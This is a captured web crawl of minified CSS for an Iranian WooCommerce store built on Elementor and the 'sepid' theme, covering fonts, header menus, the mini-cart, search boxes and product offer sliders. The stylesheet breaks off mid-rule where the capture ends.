.elementor-element.elementor-element-f89d86c .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-146fb18{text-align:center;}.elementor-6415 .elementor-element.elementor-element-146fb18 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-47b64ad{padding:20px 10px 50px 10px;}.elementor-6415 .elementor-element.elementor-element-09bf626{text-align:right;}.elementor-6415 .elementor-element.elementor-element-09bf626 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:19px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu .elementor-item{font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu--main .elementor-item{color:#5E6373;fill:#5E6373;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu--main .elementor-item:focus{color:#2962FF;fill:#2962FF;}.elementor-6415 .elementor-element.elementor-element-4afcf51{--e-nav-menu-horizontal-menu-item-margin:calc( 4px / 2 );}.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:4px;}.elementor-6415 .elementor-element.elementor-element-5ca832a{text-align:right;}.elementor-6415 .elementor-element.elementor-element-5ca832a .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:19px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu .elementor-item{font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu--main .elementor-item{color:#5E6373;fill:#5E6373;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu--main .elementor-item:focus{color:#2962FF;fill:#2962FF;}.elementor-6415 .elementor-element.elementor-element-c5c4266{--e-nav-menu-horizontal-menu-item-margin:calc( 4px / 2 );}.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:4px;}.elementor-6415 .elementor-element.elementor-element-8e47f27{text-align:right;}.elementor-6415 .elementor-element.elementor-element-8e47f27 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:19px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-38335cd{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-6415 .elementor-element.elementor-element-38335cd .elementor-widget-container{text-align:center;}.elementor-6415 .elementor-element.elementor-element-38335cd .elementor-social-icon{background-color:#FFFFFF;}.elementor-6415 .elementor-element.elementor-element-38335cd .elementor-social-icon i{color:#3B4359;}.elementor-6415 .elementor-element.elementor-element-38335cd .elementor-social-icon svg{fill:#3B4359;}.elementor-6415 .elementor-element.elementor-element-38335cd > .elementor-widget-container{padding:15px 15px 15px 15px;background-color:#FFFFFF;border-radius:10px 10px 10px 10px;box-shadow:0px 2px 25px 0px rgba(59, 67.00000000000004, 89, 0.058823529411764705);}.elementor-6415 .elementor-element.elementor-element-6249c1d{text-align:right;}.elementor-6415 .elementor-element.elementor-element-6249c1d .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:17px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group.recaptcha_v3-bottomleft, .elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group > label, .elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-subgroup label{color:#3B4359;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group > label{font-family:"IRANYekan", Sans-serif;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-type-html{padding-bottom:0px;font-family:"IRANYekan", Sans-serif;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group .elementor-field{color:#3B4359;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group .elementor-field, .elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-subgroup label{font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#E3E5E7;border-width:1px 1px 1px 1px;border-radius:7px 7px 7px 7px;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#E3E5E7;border-width:1px 1px 1px 1px;border-radius:7px 7px 7px 7px;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group .elementor-select-wrapper::before{color:#E3E5E7;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-button{font-family:"IRANYekan", Sans-serif;border-radius:7px 7px 7px 7px;padding:15px 15px 15px 15px;}.elementor-6415 .elementor-element.elementor-element-7f6304e .e-form__buttons__wrapper__button-next{background-color:#2962FF;color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-button[type="submit"]{background-color:#2962FF;color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .e-form__buttons__wrapper__button-previous{background-color:#2962FF;color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-message{font-family:"IRANYekan", Sans-serif;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-7f6304e .e-form__indicators__indicator, .elementor-6415 .elementor-element.elementor-element-7f6304e .e-form__indicators__indicator__label{font-family:"IRANYekan", Sans-serif;font-weight:500;}.elementor-6415 .elementor-element.elementor-element-7f6304e{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-6415 .elementor-element.elementor-element-c9e4a97:not(.elementor-motion-effects-element-type-background), .elementor-6415 .elementor-element.elementor-element-c9e4a97 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6415 .elementor-element.elementor-element-c9e4a97{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-6415 .elementor-element.elementor-element-c9e4a97 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6415 .elementor-element.elementor-element-62438ad.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6415 .elementor-element.elementor-element-62438ad.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6415 .elementor-element.elementor-element-c445cb8{text-align:right;}.elementor-6415 .elementor-element.elementor-element-c445cb8 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-bc-flex-widget .elementor-6415 .elementor-element.elementor-element-48a8594.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6415 .elementor-element.elementor-element-48a8594.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6415 .elementor-element.elementor-element-1f5248a{font-family:"IRANYekan", Sans-serif;font-weight:400;}@media(max-width:1024px){.elementor-6415 .elementor-element.elementor-element-92d79eb{padding:30px 15px 30px 15px;}.elementor-6415 .elementor-element.elementor-element-47b64ad{padding:20px 15px 50px 15px;}.elementor-6415 .elementor-element.elementor-element-c9e4a97{padding:15px 0px 40px 0px;}}@media(max-width:767px){.elementor-6415 .elementor-element.elementor-element-92d79eb{padding:30px 10px 30px 10px;}.elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6415 .elementor-element.elementor-element-8ba8ce5{width:50%;}.elementor-6415 .elementor-element.elementor-element-59acee5{width:50%;}.elementor-6415 .elementor-element.elementor-element-e10875d{width:50%;}.elementor-6415 .elementor-element.elementor-element-4147e6d{width:50%;}}@media(min-width:768px){.elementor-6415 .elementor-element.elementor-element-4f84dcb{width:26%;}.elementor-6415 .elementor-element.elementor-element-8ba8ce5{width:14.8%;}.elementor-6415 .elementor-element.elementor-element-59acee5{width:14.8%;}.elementor-6415 .elementor-element.elementor-element-e10875d{width:14.8%;}.elementor-6415 .elementor-element.elementor-element-4147e6d{width:14.8%;}.elementor-6415 .elementor-element.elementor-element-0819692{width:11.449%;}.elementor-6415 .elementor-element.elementor-element-62438ad{width:70%;}.elementor-6415 .elementor-element.elementor-element-48a8594{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6415 .elementor-element.elementor-element-4f84dcb{width:100%;}.elementor-6415 .elementor-element.elementor-element-8ba8ce5{width:33.3%;}.elementor-6415 .elementor-element.elementor-element-59acee5{width:33.3%;}.elementor-6415 .elementor-element.elementor-element-e10875d{width:33.3%;}.elementor-6415 .elementor-element.elementor-element-4147e6d{width:50%;}.elementor-6415 .elementor-element.elementor-element-0819692{width:50%;}.elementor-6415 .elementor-element.elementor-element-9745eba{width:50%;}.elementor-6415 .elementor-element.elementor-element-c4ad0c5{width:50%;}.elementor-6415 .elementor-element.elementor-element-8b3dad0{width:50%;}.elementor-6415 .elementor-element.elementor-element-b29bb54{width:50%;}}/* Start custom CSS for heading, class: .elementor-element-09bf626 */#headefoot::before {
	margin-top: 7px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-5ca832a */#headefoot::before {
	margin-top: 7px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-8e47f27 */#headefoot::before {
	margin-top: 7px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-6249c1d */#headefoot::before {
	margin-top: 5px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/style.css?ver=1764797521
body_size: 29263
content:
@font-face{font-display:swap;font-family:iranyekan;font-style:normal;font-weight:600;src:url(../../../../../../themes/sepid/fonts/yekan/eot/iranyekanwebboldfanum.eot);src:url('../../../../../../themes/sepid/fonts/yekan/eot/iranyekanwebboldfanum.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/sepid/fonts/yekan/woff/iranyekanwebboldfanum.woff) format('woff'),url(../../../../../../themes/sepid/fonts/yekan/ttf/iranyekanwebboldfanum.ttf) format('truetype')}@font-face{font-display:swap;font-family:iranyekan;font-style:normal;font-weight:300;src:url(../../../../../../themes/sepid/fonts/yekan/eot/iranyekanweblightfanum.eot);src:url('../../../../../../themes/sepid/fonts/yekan/eot/iranyekanweblightfanum.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/sepid/fonts/yekan/woff/iranyekanweblightfanum.woff) format('woff'),url(../../../../../../themes/sepid/fonts/yekan/ttf/iranyekanweblightfanum.ttf) format('truetype')}@font-face{font-display:swap;font-family:iranyekan;font-style:normal;font-weight:400;src:url(../../../../../../themes/sepid/fonts/yekan/eot/iranyekanwebregularfanum.eot);src:url('../../../../../../themes/sepid/fonts/yekan/eot/iranyekanwebregularfanum.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/sepid/fonts/yekan/woff/iranyekanwebregularfanum.woff) format('woff'),url(../../../../../../themes/sepid/fonts/yekan/ttf/iranyekanwebregularfanum.ttf) format('truetype')}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{background-color:#3b4359}a{text-decoration:none;color:#515151}body{padding:0;margin:0;font-family:iranyekan;font-size:14px;background:#f2f6fc;height:0;color:#3b4359;font-weight:300}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td p{padding:0px!important;margin:0}#woosc_table .woocommerce-product-attributes-item__value{margin-top:-10px;padding-top:0px!important}.sepid-head-bazsho{position:absolute;width:250px;background:#fff;z-index:11;box-shadow:0 6px 15px #3b43590f!important;padding:25px;box-sizing:border-box;margin-right:-116px;margin-top:25px;border-radius:15px;display:none;cursor:auto}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav button{position:absolute;top:42%;width:50px;height:50px;font-size:20px;border:0 solid;background:#fff;box-shadow:0 2px 10px #6e75881c;border-radius:10px}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav .owl-next{left:0;margin-left:-10px}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav .owl-prev{right:0;margin-right:-10px}.etela-bazsho-1{position:absolute;width:280px;background:#fff;z-index:1;box-shadow:0 6px 15px #3b43590f!important;padding:25px;box-sizing:border-box;margin-right:-242px;margin-top:15px;border-radius:15px;cursor:auto;display:none}.sepid-heart-header-box.ring-1{cursor:pointer}.sepid-heart-header-box.menu-1{cursor:pointer}.etela-bazsho-1 .elktwo{font-size:15px;font-weight:400;border:0;padding:10px 0;color:#3b4359;margin:0;text-align:right}.etela-bazsho-1 .elktwo:hover{color:#2962ff;background:unset!important}.etela-bazsho-1 .elktwo::before{content:"";float:right;width:10px;height:5px;background:#2962ff;border-radius:90px;margin-top:7px;margin-left:6px}.sepid-head-bazsho-2{float:right;width:100%}.sepid-head-bazsho-2 .user-meta{float:right;width:100%}.sepid-head-bazsho-2 .user-meta a{float:right;width:100%;padding:10px 0;font-weight:400;font-size:15px;color:#3b4359}.sepid-head-bazsho-2 .user-meta a i{color:#3b4359!important;margin-left:8px;font-size:19px;float:right}.sepid-head-bazsho-2 .user-meta a i.fi.fi-rr-edit{font-size:19px;margin-top:1px}.sepid-head-bazsho-2 .user-meta a:hover,.sepid-head-bazsho-2 .user-meta a:hover i{color:#2962ff;transition:0.2s}.sepid-head-bazsho-1 .khorooj-sistem{padding:3px 15px;margin-top:4px}.sepid-header-one-box{float:left;background:#fff;padding:15px 20px;border-radius:10px;font-weight:400;box-shadow:0 6px 15px #c7cdd71a!important;cursor:pointer}.sepid-header-one-box i{float:right;color:#f9ab00;font-size:20px;margin-bottom:-10px;margin-left:15px;margin-top:-1px}.sepid-mini-cart-header{float:left;padding:13px;background:#2962ff;font-size:20px;height:49px;width:49px;color:#fff;margin-left:10px;border-radius:10px;position:relative}.sepid-mini-cart-header i{font-size:22px}.sabadnumbercolor{position:absolute;background:#fff;bottom:0;right:0;min-width:20px;height:20px;color:#2962ff;padding:5px;line-height:10px;font-size:13px;border-radius:90px;text-align:center;margin-right:5px;box-shadow:0 2px 4px #44529d3d;font-weight:400;margin-bottom:5px}.sepid-bell-new{position:absolute;width:10px;height:10px;background:#2962ff;left:0;bottom:0;margin-left:20px;margin-bottom:20px;border-radius:90px}.sepid-bell-new{position:absolute;width:10px;height:10px;background:#2962ff;left:0;bottom:0;margin-left:20px;margin-bottom:20px;border-radius:90px}.old-sepid-bellf{position:absolute;width:10px;height:10px;left:0;bottom:0;margin-left:20px;margin-bottom:20px;border-radius:90px}.sepid-bell-new.old-sepid-bell{background:#3b4359}.search-new-style-1400{float:right;width:100%;padding:0;background:#e2ecfc;border-radius:10px;height:49px}.sepid-heart-header-box{float:left;width:49px;height:49px;font-size:22px;padding:13px;background:#fff;box-shadow:0 6px 15px #c7cdd71a!important;margin-left:10px;border-radius:10px;color:#3b4359;position:relative}.mini-cart-3{float:right;width:300px;background:#fff;z-index:1;position:relative;border-radius:15px;color:#3b4359;text-align:center;box-shadow:0 6px 15px #3b43590f!important;margin-right:-264px;margin-top:0;opacity:0;padding:0;height:0;overflow:hidden}.sepid-mini-cart-header .mini-cart-3 .woocommerce-mini-cart__empty-message{padding:15px 0;margin:0}.sepid-mini-cart-header .mini-cart-3 h5{margin:0;font-size:15px;font-weight:400;margin-top:10px}.sepid-mini-cart-header:hover .mini-cart-3{opacity:1;transition:0.3s;height:unset;overflow:visible;padding:15px 0}.sepid-mini-cart-header .mini-cart-3 .widget_shopping_cart_content{float:right;width:100%;margin:0;padding:0 15px}.sepid-mini-cart-header .mini-cart-3 .widget_shopping_cart_content .woocommerce-mini-cart.cart_list{float:right;width:100%;padding:0 10px 10px 10px;border-radius:10px;background:#f2f6fc;margin-top:0;margin-bottom:15px}.sepid-mini-cart-header .mini-cart-3 .widget_shopping_cart_content .woocommerce-mini-cart.cart_list .woocommerce-mini-cart-item.mini_cart_item{float:right;width:100%;padding:15px;background:#fff;border-radius:10px;position:relative;list-style:none;margin-top:10px}.sepid-mini-cart-header .mini-cart-3 .button.wc-forward{float:right;background:#f2f6fc;font-size:14px;padding:14px 17px;margin-left:0;border-radius:10px;color:#3b4359;font-weight:400;box-shadow:unset!important}.sepid-mini-cart-header .mini-cart-3 .widget_shopping_cart_content .woocommerce-mini-cart.cart_list .woocommerce-mini-cart-item.mini_cart_item .product-title{float:right;text-align:right;color:#3b4359}.sepid-mini-cart-header .mini-cart-3 .button.checkout.wc-forward{float:left;margin-left:0;background:#2962ff;color:#fff}.sepid-mini-cart-header .mini-cart-3 .remove.remove_from_cart_button{position:absolute;right:0;background:#2962ff;color:#fff!important;width:20px;height:20px;border-radius:90px;line-height:22px;margin-right:5px;margin-top:-5px;top:10px;font-size:15px!important}.sepid-mini-cart-header .mini-cart-3 .woocommerce-mini-cart__total.total{float:right;width:100%;background:#f9ab0029;padding:15px;border-radius:10px;color:#f9ab00;font-size:15px;text-align:right;font-weight:700;margin-top:0}.sepid-mini-cart-header .mini-cart-3 .woocommerce-mini-cart__total.total i{font-size:17px;float:right;margin-top:2px;margin-left:8px;margin-bottom:-10px}.sepid-mini-cart-header .mini-cart-3 .woocommerce-mini-cart__total.total .woocommerce-Price-amount{float:left}.sepid-mini-cart-header .mini-cart-3 .woocommerce-mini-cart__total.total strong{float:right}.sepid-mini-cart-header .mini-cart-3 .cart-item-content .quantity{background:#f9ab00;float:right;padding:5px 10px;font-size:13px;color:#5e440b;border-radius:8px;margin-top:10px}.sepid-mini-cart-header .mini-cart-3 .widget_shopping_cart_content .woocommerce-mini-cart.cart_list .woocommerce-mini-cart-item.mini_cart_item .cart-item-image{float:right;width:40px;border-radius:7px;height:40px}.sepid-mini-cart-header .mini-cart-3 .widget_shopping_cart_content .woocommerce-mini-cart.cart_list .woocommerce-mini-cart-item.mini_cart_item .cart-item-image img{border-radius:7px}.sepid-mini-cart-header .mini-cart-3 .cart-item-content{float:right;width:80%;padding-right:15px;box-sizing:border-box;font-size:14px;font-weight:400}.sepid-mini-cart-header .mini-cart-3 .cart-item-content .quantity .woocommerce-Price-currencySymbol{float:left;margin-right:5px;font-size:}.woocommerce-Price-currencySymbol{margin-right:5px}.dgwt-wcas-search-wrapp{max-width:unset!important}.dgwt-wcas-sf-wrapp input[type="search"].dgwt-wcas-search-input{background:unset!important;border:0 solid!important;font-family:iranyekan!important;font-weight:400;font-style:unset!important;height:49px;padding:15px!important}.dgwt-wcas-has-submit .dgwt-wcas-search-submit svg path{fill:#3b4359}.dgwt-wcas-sf-wrapp input[type="search"].dgwt-wcas-search-input:focus{box-shadow:unset!important}.rtl .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{background:unset!important}.rtl .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{display:none}.dgwt-wcas-suggestions-wrapp{box-shadow:0 6px 15px #3b43590f!important;border:0 solid;border-radius:10px;padding:20px;box-sizing:border-box;margin-top:10px}.sepid-category-one{float:right;width:100%;text-align:center}.sepid-rtl-cat-one{float:unset;width:80px;padding:15px;background:#fff;border-radius:10px;box-sizing:border-box;box-shadow:rgba(119,132,157,.14) 0 5px 35px;height:80px;margin:auto}.sepid-category-one h5{float:right;width:100%;text-align:center;color:#fff;font-size:14px;font-weight:400;margin:0;margin-top:10px;font-family:iranyekan}.sepid-rtl-cat-one img{float:right;width:100%;height:unset}.sepid-category-one:hover{opacity:.7;transition:0.2s}.sepid-ofogh-cat{float:right;width:100%;padding:0;margin-bottom:0;margin-top:0}.sepid-rtl-cat-two{float:right;width:100%}.sepid-rtl-cat-two img{float:right;width:35px}.sepid-rtl-cat-two h5{float:right;width:75%;margin:0;font-size:15px;font-weight:400;color:#3b4359;padding:9px;box-sizing:border-box}.moment-offer{float:right;width:100%;background:#2962ff;padding:25px;border-radius:15px}.daroffer-sepid.mizan-sepid{position:absolute;float:right;margin-top:15px;padding-top:8px;margin-bottom:10px;font-size:14px;width:45px;margin-right:10px;margin-left:10px;top:0}.daroffer-sepid.mizan-sepid .offer-asli{margin-top:0;font-size:14px;padding-top:4px;padding-bottom:4px}.moment-offer h2{float:right;width:100%;color:#fff;font-size:18px;font-weight:400;margin-top:0;margin-bottom:25px;padding-right:10px;box-sizing:border-box}.moment-offer h2 i{float:right;font-size:20px;margin-bottom:-6px;margin-left:7px;margin-top:2px}.moment-one img{padding:20px;box-sizing:border-box;float:right;width:100%;box-sizing:border-box}.moment-one{float:right;width:100%;box-sizing:border-box;background:#fff;padding:20px;border-radius:15px;box-sizing:border-box}.moment-one .product-list{float:right;width:100%;box-sizing:border-box}.moment-one .slide-progress{background:#2962ff30;height:4px}.slide-progress-two{height:4px;background:#f7f7f7;margin-bottom:-4px;border-radius:90px}.moment-one h3{float:right;width:100%;color:#3b4359;font-size:15px;font-weight:400;min-height:48px;max-height:48px;overflow:hidden;line-height:25px}.moment-one .list-meta{float:right;width:100%}.moment-one .list-meta ins{float:right;text-decoration:unset!important;border-radius:7px;color:#2962ff;font-size:16px;font-weight:400}.moment-one .list-meta del{float:right;width:100%;text-align:right;font-weight:400;font-size:14px;margin-bottom:5px;color:#9f9f9f;margin-top:-13px}.moment-one .list-meta del .woocommerce-Price-currencySymbol{float:unset!important}.moment-one .mizany{float:left;width:50px;height:50px;background:#eee;text-align:center;border-radius:15px;font-size:15px;font-weight:400;padding-top:15px;color:#3b4359;margin-top:-1px}.elementor-swiper-button{background:#fff!important;color:#3b43595e;width:45px;height:45px;border-radius:7px;text-align:center;padding-top:10px}.elementor-swiper-button i{float:right;width:100%}.moment-one .risk-meta-price-98{float:right;width:65%;min-height:51px;font-weight:400;padding-top:15px;box-sizing:border-box;font-size:16px}.sepid-lahze-arrow .tooltip-arrow-sepid{display:none;position:absolute;top:0;margin-top:-34px;background:#3b4359;color:#fff;min-width:110px;margin-right:-60px;font-size:14px;padding:4px 10px;border-radius:7px}body.rtl .elementor-widget-slides .elementor-swiper-button-prev{right:25px}body.rtl .elementor-widget-slides .elementor-swiper-button-next{left:25px}.swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets{text-align:right;padding-right:20px;padding-bottom:10px}.swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets .swiper-pagination-bullet{width:15px;height:10px;border-radius:5px;margin-left:0;background:#fff;box-shadow:0 2px 5px #11111129}.sepid-lahze-arrow{float:left;background:#2962ff;width:50px;height:50px;text-align:center;font-size:18px;color:#fff;padding-top:15px;border-radius:10px;position:relative;box-sizing:border-box}.sepid-lahze-arrow:hover{background:#3b4359;transition:0.3s}.sepid-lahze-arrow:hover .tooltip-arrow-sepid{display:block}.sepid-lahze-arrow .tooltip-arrow-sepid::before{content:"";border-top:10px solid #3b4359;border-left:10px solid transparent;border-right:10px solid transparent;position:absolute;margin-top:17px;left:0;margin-left:15px}.pr-offer-401-sepid{float:right;width:100%;box-shadow:0 2px 35px #3b43590f!important;border-radius:15px;padding:50px;box-sizing:border-box;background:#fff}.sepid-offer-401{float:right;width:unset;padding:10px;background:#F2F6FC;border-radius:15px}.sepid-offer-401-new-ol{float:right;width:30%;position:relative}.daroffer-sepid{position:absolute;background:#f9ab00;width:50px;height:unset;text-align:center;font-size:17px;font-weight:400;color:#fff;border-radius:10px;padding-top:14px;margin-top:15px;margin-right:15px}.color-sepid-offer{float:right;width:unset;position:absolute;bottom:0;margin-right:22px;right:0;margin-bottom:20px;padding:5px;background:#fff;border-radius:7px}.color-sepid-offer .rangi-dayere-342{float:right;width:18px;height:18px;margin-left:5px;border-radius:90px;border:2px solid #fff;box-shadow:0 2px 4px #1111111a}.sepid-offer-402{float:right;width:70%;padding-right:40px;box-sizing:border-box}.sepid-offer-402 h3{color:#3b4359;float:right;width:100%;font-size:19px;font-weight:400;margin-top:8px}.english-title{float:right;width:100%;color:#474747;font-size:15px;margin-top:-5px}.tedad-sepid{float:left;padding:15px 20px;border-radius:10px;color:#3b4359;font-weight:400;background:#F2F6FC}.tedad-sepid i{float:right;font-size:17px;margin-bottom:-10px;margin-left:10px;color:#2962ff}.sepid-offer-402 a{float:right;width:75%}.pr-offer-401-sepid::before{content:"";left:0;position:absolute;bottom:0;height:10px;background:#E5EDF9;width:20%;margin-bottom:-10px;margin-left:30px;border-radius:0 0 7px 7px;display:none}.pr-offer-401-sepid .owl-dot.active{background:#cad0e1;height:40px}.pr-offer-401-sepid .owl-dot{width:15px;height:15px;background:#e9edfb;border:0 solid;margin-right:0;border-radius:6px;margin-bottom:5px;margin-top:0;float:right;width:100%}.pr-offer-401-sepid::after{content:"";left:0;position:absolute;bottom:0;height:10px;background:#EFF5FF;width:15%;margin-bottom:-20px;margin-left:40px;border-radius:0 0 7px 7px;display:none}.pr-offer-401-sepid .owl-dots{float:left;position:absolute;right:0;top:0;margin-right:-34px;width:15px;margin-top:0}.sepid-offer-402 h3::before{content:"";float:right;width:20px;height:7px;background:#2962ff;border-radius:90px;margin-top:12px;margin-left:10px}.owl-offer2.owl-carousel{float:right;width:100%}.offer-sepid-2 h3{margin:0;font-size:20px;color:#3b4359}.product-list-offert{float:right;width:100%;background:linear-gradient(45deg,#2962ff,#4ea4ff);padding:10px;border-radius:15px}.sepid-offer-401-one{float:right;width:100%;background:#fff;padding:30px;border-radius:15px}.offer-sepid-2{float:right;width:100%;margin-bottom:40px}.offer-sepid-2{float:right;width:100%;margin-bottom:20px}.offer-asli{float:right;width:100%;background:#fff;color:#f9ab00;box-shadow:0 2px 10px #52555e24;padding:5px 0;border-radius:0 0 8px 8px;margin-top:6px}.sepid-offer-401 img{float:right;width:100%;border-radius:15px;padding:20px;background:#fff}.offer-sepid-2 h3 i{float:right;margin-top:3px;margin-bottom:-3px;margin-left:8px;color:#f9ab00}.Property-sepid{float:right;width:50%;margin:10px 0}.Property-sepid h4{float:right;width:100%;color:#3b4359;margin:0;margin-bottom:15px;font-size:15px;font-weight:400}.Property-sepid h4::before{content:"";float:right;width:10px;height:5px;background:#f9ab00;border-radius:90px;margin-top:9px;margin-left:10px}.Property-sepid 